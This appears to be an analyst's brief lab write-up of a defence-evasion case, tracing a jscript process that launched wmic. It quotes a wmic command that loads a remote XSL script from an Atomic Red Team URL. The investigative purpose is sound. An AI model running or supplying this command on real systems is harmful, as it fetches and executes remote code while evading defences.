Defence evasion wmic remote xsl jscript case:
Since the case tilte has jscript start search with jscript which loads 3 legit dlls and the process id is 1064.

Now search with processed 1064 and observed a files are created and internet setting registry changes and executes below command lines
wmic process list /FORMAT:\"https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1220/src/wmicscript.xsl ----> fetches remote style sheets
wmiprvse.exe -secured -Embedding -- creates secure isolated environment for queries for information

Overall activity:
Wmic.exe is executed to fetch the remote xsl files followed by collection of system information in isolated environment.

